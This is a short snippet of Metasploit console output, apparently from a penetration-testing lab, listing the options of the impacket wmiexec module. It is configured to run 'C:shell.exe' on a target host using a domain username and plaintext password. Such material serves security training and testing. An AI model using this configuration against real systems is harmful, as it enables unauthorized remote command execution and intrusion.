 msf6 auxiliary(scanner/smb/impacket/wmiexec) > options
Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
COMMAND C:shell.exe yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)